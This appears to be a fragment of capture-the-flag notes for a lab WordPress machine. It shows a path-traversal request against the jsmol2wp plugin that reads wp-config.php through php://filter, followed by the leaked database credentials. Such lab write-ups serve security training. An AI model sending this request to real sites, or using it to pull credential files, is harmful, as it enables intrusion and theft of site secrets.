 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );

/** Database username */
define( 'DB_USER', 'wpuser' );

/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );

/** Database hostname */
define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );